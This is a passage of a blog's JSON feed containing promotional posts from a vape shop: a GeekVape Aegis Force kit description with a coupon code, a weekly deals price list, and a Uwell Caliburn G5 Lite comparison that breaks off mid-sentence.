Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 